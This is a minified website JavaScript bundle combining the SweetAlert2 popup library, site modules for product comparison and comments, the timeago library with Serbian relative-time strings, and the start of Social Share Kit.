he(t,o)}),Xt.keydownTarget.removeEventListener("keydown",Xt.keydownHandler,{capture:Xt.keydownListenerCapture}),Xt.keydownHandlerAdded=!1),e.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&e.parentNode.removeChild(e),M()&&(null!==X.previousBodyPadding&&(document.body.style.paddingRight="".concat(X.previousBodyPadding,"px"),X.previousBodyPadding=null),D(document.body,Y.iosfix)&&(i=parseInt(document.body.style.top,10),ht(document.body,Y.iosfix),document.body.style.top="",document.body.scrollTop=-1*i),"undefined"!=typeof window&&ae()&&window.removeEventListener("resize",ce),h(document.body.children).forEach(function(t){t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")})),ht([document.documentElement,document.body],[Y.shown,Y["height-auto"],Y["no-backdrop"],Y["toast-shown"],Y["toast-column"]])}function fe(t){var e,n,o,i=$();i&&(e=St.innerParams.get(this))&&!D(i,e.hideClass.popup)&&(n=de.swalPromiseResolve.get(this),ht(i,e.showClass.popup),mt(i,e.hideClass.popup),o=Q(),ht(o,e.showClass.backdrop),mt(o,e.hideClass.backdrop),function(t,e,n){var o=Q(),i=kt&&ct(e),r=n.onClose,a=n.onAfterClose;if(r!==null&&typeof r==="function"){r(e)}if(i){me(t,e,o,a)}else{pe(t,o,J(),a)}}(this,i,e),void 0!==t?(t.isDismissed=void 0!==t.dismiss,t.isConfirmed=void 0===t.dismiss):t={isDismissed:!0,isConfirmed:!1},n(t||{}))}var me=function(t,e,n,o){Xt.swalCloseEventFinishedCallback=pe.bind(null,t,n,J(),o),e.addEventListener(kt,function(t){t.target===e&&(Xt.swalCloseEventFinishedCallback(),delete Xt.swalCloseEventFinishedCallback)})},he=function(t,e){setTimeout(function(){"function"==typeof e&&e(),t._destroy()})};function ge(t,e,n){var o=St.domCache.get(t);e.forEach(function(t){o[t].disabled=n})}function ve(t,e){if(!t)return!1;if("radio"===t.type)for(var n=t.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=e;else t.disabled=e}var be=function(){function n(t,e){a(this,n),this.callback=t,this.remaining=e,this.running=!1,this.start()}return c(n,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),n}(),ye={email:function(t,e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address")},url:function(t,e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")}};function we(t){var e,n;(e=t).inputValidator||Object.keys(ye).forEach(function(t){e.input===t&&(e.inputValidator=ye[t])}),t.showLoaderOnConfirm&&!t.preConfirm&&_("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),t.animation=W(t.animation),(n=t).target&&("string"!=typeof n.target||document.querySelector(n.target))&&("string"==typeof n.target||n.target.appendChild)||(_('Target parameter is not valid, defaulting to "body"'),n.target="body"),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),yt(t)}function Ce(t){var e=Q(),n=$();"function"==typeof t.onBeforeOpen&&t.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;je(e,n,t),Te(e,n),M()&&(Le(e,t.scrollbarPadding,o),h(document.body.children).forEach(function(t){t===Q()||function(t,e){if("function"==typeof t.contains)return t.contains(e)}(t,Q())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))})),J()||Xt.previousActiveElement||(Xt.previousActiveElement=document.activeElement),"function"==typeof t.onOpen&&setTimeout(function(){return t.onOpen(n)}),ht(e,Y["no-transition"])}function ke(t){var e,n=$();t.target===n&&(e=Q(),n.removeEventListener(kt,ke),e.style.overflowY="auto")}function xe(t,e){"select"===e.input||"radio"===e.input?Me(t,e):-1!==["text","email","number","tel","textarea"].indexOf(e.input)&&(v(e.inputValue)||y(e.inputValue))&&Re(t,e)}function Pe(t,e){t.disableButtons(),e.input?Ne(t,e):Ue(t,e,!0)}function Ae(t,e){t.disableButtons(),e(K.cancel)}function Se(t,e){t.closePopup({value:e})}function Be(e,t,n,o){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return ze(e,t,o)},t.keydownTarget=n.keydownListenerCapture?window:$(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}function Ee(t,e,n){var o=V(),i=0;if(i<o.length)return(e+=n)===o.length?e=0:-1===e&&(e=o.length-1),o[e].focus();$().focus()}function Oe(t,e,n){St.innerParams.get(t).toast?Qe(t,e,n):(Je(e),Xe(e),Ge(t,e,n))}var Te=function(t,e){kt&&ct(e)?(t.style.overflowY="hidden",e.addEventListener(kt,ke)):t.style.overflowY="auto"},Le=function(t,e,n){var o;(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!D(document.body,Y.iosfix)&&(o=document.body.scrollTop,document.body.style.top="".concat(-1*o,"px"),mt(document.body,Y.iosfix),ue(),se()),"undefined"!=typeof window&&ae()&&(ce(),window.addEventListener("resize",ce)),e&&"hidden"!==n&&re(),setTimeout(function(){t.scrollTop=0})},je=function(t,e,n){mt(t,n.showClass.backdrop),ot(e),mt(e,n.showClass.popup),mt([document.documentElement,document.body],Y.shown),n.heightAuto&&n.backdrop&&!n.toast&&mt([document.documentElement,document.body],Y["height-auto"])},qe=function(t){return t.checked?1:0},Ie=function(t){return t.checked?t.value:null},Ve=function(t){return t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null},Me=function(e,n){function o(t){return He[n.input](i,De(t),n)}var i=P();v(n.inputOptions)||y(n.inputOptions)?(Wt(),b(n.inputOptions).then(function(t){e.hideLoading(),o(t)})):"object"===r(n.inputOptions)?o(n.inputOptions):F("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(r(n.inputOptions)))},Re=function(e,n){var o=e.getInput();it(o),b(n.inputValue).then(function(t){o.value="number"===n.input?parseFloat(t)||0:"".concat(t),ot(o),o.focus(),e.hideLoading()}).catch(function(t){F("Error in inputValue promise: ".concat(t)),o.value="",ot(o),o.focus(),e.hideLoading()})},He={select:function(t,e,i){function r(t,e,n){var o=document.createElement("option");o.value=n,H(o,e),i.inputValue.toString()===n.toString()&&(o.selected=!0),t.appendChild(o)}var a=gt(t,Y.select);e.forEach(function(t){var e,n=t[0],o=t[1];Array.isArray(o)?((e=document.createElement("optgroup")).label=n,e.disabled=!1,a.appendChild(e),o.forEach(function(t){return r(e,t[1],t[0])})):r(a,o,n)}),a.focus()},radio:function(t,e,a){var c=gt(t,Y.radio);e.forEach(function(t){var e=t[0],n=t[1],o=document.createElement("input"),i=document.createElement("label");o.type="radio",o.name=Y.radio,o.value=e,a.inputValue.toString()===e.toString()&&(o.checked=!0);var r=document.createElement("span");H(r,n),r.className=Y.label,i.appendChild(o),i.appendChild(r),c.appendChild(i)});var n=c.querySelectorAll("input");n.length&&n[0].focus()}},De=function o(n){var i=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach(function(t,e){var n=t;"object"===r(n)&&(n=o(n)),i.push([e,n])}):Object.keys(n).forEach(function(t){var e=n[t];"object"===r(e)&&(e=o(e)),i.push([t,e])}),i},Ne=function(e,n){var o=function(t,e){var n=t.getInput();if(!n)return null;switch(e.input){case"checkbox":return qe(n);case"radio":return Ie(n);case"file":return Ve(n);default:return e.inputAutoTrim?n.value.trim():n.value}}(e,n);n.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return b(n.inputValidator(o,n.validationMessage))}).then(function(t){e.enableButtons(),e.enableInput(),t?e.showValidationMessage(t):Ue(e,n,o)})):e.getInput().checkValidity()?Ue(e,n,o):(e.enableButtons(),e.showValidationMessage(n.validationMessage))},Ue=function(e,t,n){t.showLoaderOnConfirm&&Wt(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return b(t.preConfirm(n,t.validationMessage))}).then(function(t){vt(B())||!1===t?e.hideLoading():Se(e,void 0===t?n:t)})):Se(e,n)},_e=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],Fe=["Escape","Esc"],ze=function(t,e,n){var o=St.innerParams.get(t);o.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?We(t,e,o):"Tab"===e.key?Ke(e,o):-1!==_e.indexOf(e.key)?Ye():-1!==Fe.indexOf(e.key)&&Ze(e,o,n)},We=function(t,e,n){if(!e.isComposing&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;Ht(),e.preventDefault()}},Ke=function(t){for(var e=t.target,n=V(),o=-1,i=0;i<n.length;i++)if(e===n[i]){o=i;break}t.shiftKey?Ee(0,o,-1):Ee(0,o,1),t.stopPropagation(),t.preventDefault()},Ye=function(){var t=E(),e=O();document.activeElement===t&&vt(e)?e.focus():document.activeElement===e&&vt(t)&&t.focus()},Ze=function(t,e,n){W(e.allowEscapeKey)&&(t.preventDefault(),n(K.esc))},Qe=function(e,t,n){t.popup.onclick=function(){var t=St.innerParams.get(e);t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(K.close)}},$e=!1,Je=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&($e=!0)}}},Xe=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||($e=!0)}}},Ge=function(n,o,i){o.container.onclick=function(t){var e=St.innerParams.get(n);$e?$e=!1:t.target===o.container&&W(e.allowOutsideClick)&&i(K.backdrop)}};var tn=function(t,e,n){var o=q();it(o),e.timer&&(t.timeout=new be(function(){n("timer"),delete t.timeout},e.timer),e.timerProgressBar&&(ot(o),setTimeout(function(){t.timeout.running&&st(e.timer)})))},en=function(t,e){if(!e.toast)return W(e.allowEnterKey)?e.focusCancel&&vt(t.cancelButton)?t.cancelButton.focus():e.focusConfirm&&vt(t.confirmButton)?t.confirmButton.focus():void Ee(0,-1,1):nn()},nn=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};var on,rn=function(t){for(var e in t)t[e]=new WeakMap},an=Object.freeze({hideLoading:ie,disableLoading:ie,getInput:function(t){var e=St.innerParams.get(t||this),n=St.domCache.get(t||this);return n?G(n.content,e.input):null},close:fe,closePopup:fe,closeModal:fe,closeToast:fe,enableButtons:function(){ge(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){ge(this,["confirmButton","cancelButton"],!0)},enableInput:function(){return ve(this.getInput(),!1)},disableInput:function(){return ve(this.getInput(),!0)},showValidationMessage:function(t){var e=St.domCache.get(this);H(e.validationMessage,t);var n=window.getComputedStyle(e.popup);e.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),e.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),ot(e.validationMessage);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",Y["validation-message"]),tt(o),mt(o,Y.inputerror))},resetValidationMessage:function(){var t=St.domCache.get(this);t.validationMessage&&it(t.validationMessage);var e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),ht(e,Y.inputerror))},getProgressSteps:function(){return St.domCache.get(this).progressSteps},_main:function(t){Jt(t),Xt.currentInstance&&Xt.currentInstance._destroy(),Xt.currentInstance=this;var e=function(t){var e=s({},Gt.showClass,t.showClass),n=s({},Gt.hideClass,t.hideClass),o=s({},Gt,t);if(o.showClass=e,o.hideClass=n,t.animation===false){o.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"};o.hideClass={}}return o}(t);we(e),Object.freeze(e),Xt.timeout&&(Xt.timeout.stop(),delete Xt.timeout),clearTimeout(Xt.restoreFocusTimeout);var n=function(t){var e={popup:$(),container:Q(),content:P(),actions:T(),confirmButton:E(),cancelButton:O(),closeButton:I(),validationMessage:B(),progressSteps:S()};return St.domCache.set(t,e),e}(this);return Rt(this,e),St.innerParams.set(this,e),function(n,o,i){return new Promise(function(t){var e=function t(e){n.closePopup({dismiss:e})};de.swalPromiseResolve.set(n,t);o.confirmButton.onclick=function(){return Pe(n,i)};o.cancelButton.onclick=function(){return Ae(n,e)};o.closeButton.onclick=function(){return e(K.close)};Oe(n,o,e);Be(n,Xt,i,e);if(i.toast&&(i.input||i.footer||i.showCloseButton)){mt(document.body,Y["toast-column"])}else{ht(document.body,Y["toast-column"])}xe(n,i);Ce(i);tn(Xt,i,e);en(o,i);setTimeout(function(){o.container.scrollTop=0})})}(this,n,e)},update:function(e){var t=$(),n=St.innerParams.get(this);if(!t||D(t,n.hideClass.popup))return _("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(e).forEach(function(t){sn.isUpdatableParameter(t)?o[t]=e[t]:_('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var i=s({},n,o);Rt(this,i),St.innerParams.set(this,i),Object.defineProperties(this,{params:{value:s({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){var t=St.domCache.get(this),e=St.innerParams.get(this);e&&(t.popup&&Xt.swalCloseEventFinishedCallback&&(Xt.swalCloseEventFinishedCallback(),delete Xt.swalCloseEventFinishedCallback),Xt.deferDisposalTimer&&(clearTimeout(Xt.deferDisposalTimer),delete Xt.deferDisposalTimer),"function"==typeof e.onDestroy&&e.onDestroy(),delete this.params,delete Xt.keydownHandler,delete Xt.keydownTarget,rn(St),rn(de))}}),cn=function(){function r(){if(a(this,r),"undefined"!=typeof window){"undefined"==typeof Promise&&F("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),on=this;for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var o=Object.freeze(this.constructor.argsToParams(e));Object.defineProperties(this,{params:{value:o,writable:!1,enumerable:!0,configurable:!0}});var i=this._main(this.params);St.promise.set(this,i)}}return c(r,[{key:"then",value:function(t){return St.promise.get(this).then(t)}},{key:"finally",value:function(t){return St.promise.get(this).finally(t)}}]),r}();s(cn.prototype,an),s(cn,oe),Object.keys(an).forEach(function(t){cn[t]=function(){if(on)return on[t].apply(on,arguments)}}),cn.DismissReason=K,cn.version="9.15.2";var sn=cn;return sn.default=sn}),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2);
;(function(){"use strict"
var elements={button_change_compare:".compare_list__toggle_change",form:".compare_toggle",product_single:".product_single__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);document.addEventListener("CompareList.Update",updatedCompare,false);};var registerElements=function(){Monitor.Main.DOM.register("CompareProductsToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}};var updatedCompare=function(event){var data=event.detail;var product_id=data.product_id;var in_compare=data.in_compare;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.product_id.value=product_id;elements.in_compare.checked=in_compare;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var in_compare=!elements.in_compare.checked;changeCompare(product_id,in_compare);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CompareProductsToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("CompareProductsToggle",element,query_all,modifier);};var changeCompare=function(product_id,in_compare){Monitor.Main.Ajax("CompareProductsToggle","changeCompare",{product_id:product_id,in_compare:in_compare,},function(){document.dispatchEvent(new CustomEvent("CompareList.Update",{detail:{product_id:product_id,in_compare:in_compare,},}));});};document.addEventListener('DOMContentLoaded',init);}());;;(function(){"use strict";var elements={comment_more:".comments__more",form_comment:"#comments__create",node_id:"#comments_list__node_id",type:"#comments_list__page_type",wrapper:".comments__list",};var templates={main:function(){},};var config={limit:20,};var init=function(event){registerElements();initTemplates();initListeners();};var initListeners=function(){var form_comment=getElement("form_comment");if(form_comment!==null)form_comment.addEventListener("submit",submitCommentForm,false);if(getElement("comment_more")!==null)getElement("comment_more").addEventListener("click",loadMore,false);if(getElement("form_comment"))getElement("form_comment").addEventListener("keyup",formKeyUp,false);document.addEventListener("Monitor.Comment.Added",dataChanged,false);document.addEventListener("Monitor.Comment.Status",dataChanged,false);};var initTemplates=function(){var html=document.getElementById("comment_list__tmpl").innerHTML;templates.main=_.template(html);};var registerElements=function(){Monitor.Main.DOM.register("CommentList",elements);};var dataChanged=function(){var node_id=parseInt(getElement("node_id").value,10);var type=getElement("type").value;var limit=config.limit+1;fetchData(node_id,type,limit);};var loadMore=function(){config.limit+=2;dataChanged();};var formKeyUp=function(event){if(event.ctrlKey&&event.keyCode===13){var form=event.currentTarget;submitCommentForm(event);}};var submitCommentForm=function(event){event.preventDefault();var form=event.currentTarget;var elems=form.elements;var type=getElement("type").value;var node_id=parseInt(elems.node_id.value,10);var message=elems.text.value;postMessage(message,node_id,type);form.reset();};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CommentList",element,query_all,modifier,parent);};var render=function(data){var more=data.length>config.limit;var more_button=getElement("comment_more");var wrapper=getElement("wrapper");var html=templates.main({comments:data,});more?more_button.classList.remove("common_landings__visually_hidden"):more_button.classList.add("common_landings__visually_hidden");wrapper.innerHTML=html;var event=new CustomEvent("Monitor.Comment.InitListeners");document.dispatchEvent(event);};var postMessage=function(message,node_id,type,parent_id){if(typeof parent_id==="undefined")parent_id=null;Monitor.Main.Ajax("CommentsList","postMessage",{node_id:node_id,message:message,type:type,parent_id:parent_id,},function(data){var event=new CustomEvent("Monitor.Comment.Added");document.dispatchEvent(event);});};var fetchData=function(node_id,type,limit){Monitor.Main.Ajax("CommentsList","fetchData",{node_id:node_id,type:type,limit:limit,},render);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var elements={form_comment:"#comment_single__create",form_reply:".comment_single__reply_form",approve_comment:".comment_single__approve",reply_toggle:".comment_single__reply_toggle",reply_field:".comment_single__reply_text",};var config={};var init=function(event){registerElements();initListeners();};var initListeners=function(){var forms_reply=getElement("form_reply",true);for(var i=0,l=forms_reply.length;i<l;i++){forms_reply[i].addEventListener("submit",submitReplyForm,false);forms_reply[i].addEventListener("keyup",formKeyUp,false);}
var reply_toggle=getElement("reply_toggle",true);for(var i=0,l=reply_toggle.length;i<l;i++){reply_toggle[i].addEventListener("change",replyFocus,false);}
var comment_approve=getElement("approve_comment",true);for(var i=0,l=comment_approve.length;i<l;i++){comment_approve[i].addEventListener("click",changeStatusClicked,false);}
document.addEventListener("Monitor.Comment.InitListeners",initListeners,false);};var registerElements=function(){Monitor.Main.DOM.register("CommentSingle",elements);};var formKeyUp=function(event){if(event.ctrlKey&&event.keyCode===13){var form=event.currentTarget;submitReplyForm(event);}};var submitReplyForm=function(event){event.preventDefault();var form=event.currentTarget;var elements=form.elements;var type=elements.type.value;var node_id=parseInt(elements.node_id.value,10);var parent_id=parseInt(elements.parent_id.value,10);var message=elements.text.value;postMessageReply(message,node_id,type,parent_id);form.reset();};var changeStatusClicked=function(event){var status=parseInt(event.currentTarget.dataset.status,10);var comment_id=parseInt(event.currentTarget.dataset.commentId,10);var status_next=status===1?0:1;changeCommentStatus(comment_id,status_next);}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CommentSingle",element,query_all,modifier,parent);};var postMessageReply=function(message,node_id,type,parent_id){if(typeof parent_id==="undefined")parent_id=null;Monitor.Main.Ajax("CommentSingle","postMessage",{node_id:node_id,message:message,type:type,parent_id:parent_id,},function(data){var event=new CustomEvent("Monitor.Comment.Added");document.dispatchEvent(event);});};var changeCommentStatus=function(comment_id,status){Monitor.Main.Ajax("CommentSingle","changeCommentStatus",{comment_id:comment_id,status:status,},function(data){var event=new CustomEvent("Monitor.Comment.Status");document.dispatchEvent(event);});}
var replyFocus=function(event){var comment_id=parseInt(event.currentTarget.dataset.commentId,10);setTimeout(function(){getElement("reply_field",false,comment_id).focus();},100);}
document.addEventListener("DOMContentLoaded",init);}());
;!function(t,e){"object"==typeof module&&module.exports?(module.exports=e(),module.exports.default=module.exports):t.timeago=e()}("undefined"!=typeof window?window:this,function(){function t(t){return t instanceof Date?t:isNaN(t)?/^\d+$/.test(t)?new Date(e(t)):(t=(t||"").trim().replace(/\.\d+/,"").replace(/-/,"/").replace(/-/,"/").replace(/(\d)T(\d)/,"$1 $2").replace(/Z/," UTC").replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),new Date(t)):new Date(e(t))}function e(t){return parseInt(t)}function n(t,n,r){n=l[n]?n:l[r]?r:"en";for(var o=0,i=t<0?1:0,a=t=Math.abs(t);t>=p[o]&&o<h;o++)t/=p[o];return t=e(t),o*=2,t>(0===o?9:1)&&(o+=1),l[n](t,o,a)[i].replace("%s",t)}function r(e,n){return((n=n?t(n):new Date)-t(e))/1e3}function o(t){for(var e=1,n=0,r=Math.abs(t);t>=p[n]&&n<h;n++)t/=p[n],e*=p[n];return r%=e,r=r?e-r:e,Math.ceil(r)}function i(t){return a(t,"data-timeago")||a(t,"datetime")}function a(t,e){return t.getAttribute?t.getAttribute(e):t.attr?t.attr(e):void 0}function u(t,e){return t.setAttribute?t.setAttribute(m,e):t.attr?t.attr(m,e):void 0}function c(t,e){this.nowDate=t,this.defaultLocale=e||"en"}function d(t,e){return new c(t,e)}var f="sekund_minut_sat_dan_nedelja_mesec_godina".split("_"),s="秒_分钟_小时_天_周_月_年".split("_"),l={en:function(t,e){if(0===e)return["sada","sada"];var n=f[parseInt(e/2)];return t>1&&(n+="a"),["pre " + t +" "+n,"u "+t+" "+n]},zh_CN:function(t,e){if(0===e)return["刚刚","片刻后"];var n=s[parseInt(e/2)];return[t+n+"前",t+n+"后"]}},p=[60,60,24,7,365/7/12,12],h=6,m="data-tid",w={};return c.prototype.doRender=function(t,e,i){var a,c=r(e,this.nowDate),d=this;t.innerHTML=n(c,i,this.defaultLocale),w[a=setTimeout(function(){d.doRender(t,e,i),delete w[a]},Math.min(1e3*o(c),2147483647))]=0,u(t,a)},c.prototype.format=function(t,e){return n(r(t,this.nowDate),e,this.defaultLocale)},c.prototype.render=function(t,e){void 0===t.length&&(t=[t]);for(var n=0,r=t.length;n<r;n++)this.doRender(t[n],i(t[n]),e)},c.prototype.setLocale=function(t){this.defaultLocale=t},d.register=function(t,e){l[t]=e},d.cancel=function(t){var e;if(t)(e=a(t,m))&&(clearTimeout(e),delete w[e]);else{for(e in w)clearTimeout(e);w={}}},d});
;/*!
 * Social Share Kit v1.0.12 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * @Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
var SocialShareKit=(function(){var supportsShare=/(twitter|facebook|google-plus|pinterest|tumblr|vk|linkedin|email)/,sep='*|*',wrap,_wrap;_wrap=function(opts){var options=opts||{},selector=options.selector||'.ssk';this.nodes=$(selector);this.options=options;};_wrap.prototype={share:function(){var els=this.nodes,options=this.options,urlsToCount={};ready(function(){if(!els.length)
return;each(els,function(el){var network=elSupportsShare(el),uniqueKey;if(!network){return;}
if(el.getAttribute('data-ssk-ready'))
return;el.setAttribute('data-ssk-ready',true);addEventListener(el,'click',onClick);if(el.parentNode.className.indexOf('ssk-count')!==-1){network=network[0];uniqueKey=network+sep+getShareUrl(options,network,el);if(!(uniqueKey in urlsToCount)){urlsToCount[uniqueKey]=[];}
urlsToCount[uniqueKey].push(el);}});processShareCount();});function onClick(e){var target=preventDefault(e),match=elSupportsShare(target),network=match[0],url;if(!match)
return;url=getUrl(options,network,target);if(!url)
return;if(window.twttr&&target.getAttribute('href').indexOf('twitter.com/intent/')!==-1){target.setAttribute('href',url);return;}
if(network!='email'){var win=winOpen(url);if(options.onOpen){options.onOpen(target,network,url,win);}
if(options.onClose){var closeInt=window.setInterval(function(){if(win.closed!==false){window.clearInterval(closeInt);options.onClose(target,network,url,win);}},250);}}else{document.location=url;}}
function processShareCount(){var a,ref;for(a in urlsToCount){ref=a.split(sep);(function(els){getCount(ref[0],ref[1],options,function(cnt){for(var c in els)
addCount(els[c],cnt);});})(urlsToCount[a]);}}
return this.nodes;}};wrap=function(selector){return new _wrap(selector);};function init(opts){return wrap(opts).share();}
function ready(fn){if(document.readyState!='loading'){fn();}else if(document.addEventListener){document.addEventListener('DOMContentLoaded',fn);}else{document.attachEvent('onreadystatechange',function(){if(document.readyState!='loading')
fn();});}}
function $(selector){return document.querySelectorAll(selector);}
function each(elements,fn){for(var i=0;i<elements.length;i++)
fn(elements[i],i);}
function addEventListener(el,eventName,handler){if(el.addEventListener){el.addEventListener(eventName,handler);}else{el.attachEvent('on'+eventName,function(){handler.call(el);});}}
function elSupportsShare(el){return el.className.match(supportsShare);}
function preventDefault(e){var evt=e||window.event;if(evt.preventDefault){evt.preventDefault();}else{evt.returnValue=false;evt.cancelBubble=true;}
return evt.currentTarget||evt.srcElement;}
function winOpen(url){var width=575,height=400,left=(document.documentElement.clientWidth/2-width/2),top=(document.documentElement.clientHeight-height)/2,opts='status=1,resizable=yes'+',width='+width+',height='+height+',top='+top+',left='+left,win=window.open(url,'',opts);win.focus();return win;}
function getUrl(options,network,el){var url,dataOpts=getDataOpts(options,network,el),shareUrl=getShareUrl(options,network,el,dataOpts),title=typeof dataOpts['title']!=='undefined'?dataOpts['title']:getTitle(network),text=typeof dataOpts['text']!=='undefined'?dataOpts['text']:getText(network),image=dataOpts['image']?dataOpts['image']:getMetaContent('og:image'),via=typeof dataOpts['via']!=='undefined'?dataOpts['via']:getMetaContent('twitter:site'),paramsObj={shareUrl:shareUrl,title:title,text:text,image:image,via:via,options:options,shareUrlEncoded:function(){return encodeURIComponent(this.shareUrl);}};switch(network){case'facebook':url='https://www.facebook.com/share.php?u='+paramsObj.shareUrlEncoded();break;case'twitter':url='https://twitter.com/intent/tweet?url='+paramsObj.shareUrlEncoded()+'&text='+encodeURIComponent(title+(text&&title?' - ':'')+text);if(via)
url+='&via='+via.replace('@','');break;case'google-plus':url='https://plus.google.com/share?url='+paramsObj.shareUrlEncoded();break;case'pinterest':url='https://pinterest.com/pin/create/button/?url='+paramsObj.shareUrlEncoded()+'&description='+encodeURIComponent(text);if(image)
url+='&media='+encodeURIComponent(image);break;case'tumblr':url='https://www.tumblr.com/share/link?url='+paramsObj.shareUrlEncoded()+'&name='+encodeURIComponent(title)+'&description='+encodeURIComponent(text);break;case'linkedin':url='https://www.linkedin.com/shareArticle?mini=true&url='+paramsObj.shareUrlEncoded()+'&title='+encodeURIComponent(title)+'&summary='+encodeURIComponent(text);break;case'vk':url='https://vkontakte.ru/share.php?url='+paramsObj.shareUrlEncoded();break;case'email':url='mailto:?subject='+encodeURIComponent(title)+'&body='+encodeURIComponent(title+'\n'+shareUrl+'\n\n'+text+'\n');break;}
paramsObj.networkUrl=url;if(options.onBeforeOpen){options.onBeforeOpen(el,network,paramsObj)}
return paramsObj.networkUrl;}
function getShareUrl(options,network,el,dataOpts){dataOpts=dataOpts||getDataOpts(options,network,el);return dataOpts['url']||window.location.href;}
function getTitle(network){var title;if(network=='twitter')
title=getMetaContent('twitter:title');return title||document.title;}
function getText(network){var text;if(network=='twitter')
text=getMetaContent('twitter:description');return text||getMetaContent('description');}
function getMetaContent(tagName,attr){var text,tag=$('meta['+(attr?attr:tagName.indexOf('og:')===0?'property':'name')+'="'+tagName+'"]');if(tag.length){text=tag[0].getAttribute('content')||'';}
return text||''}
function getDataOpts(options,network,el){var validOpts=['url','title','text','image'],opts={},optValue,optKey,dataKey,a,parent=el.parentNode;network=='twitter'&&validOpts.push('via');for(a in validOpts){optKey=validOpts[a];dataKey='data-'+optKey;optValue=el.getAttribute(dataKey)||parent.getAttribute(dataKey)||(options[network]&&typeof options[network][optKey]!='undefined'?options[network][optKey]:options[optKey]);if(typeof optValue!='undefined'){opts[optKey]=optValue;}}
return opts;}
function addCount(el,cnt){var newEl=document.createElement('div');newEl.innerHTML=cnt;newEl.className='ssk-num';el.appendChild(newEl);}
